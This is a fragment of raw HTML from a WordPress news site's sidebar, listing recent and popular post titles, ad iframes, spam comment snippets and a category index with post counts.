		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">All (12738)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
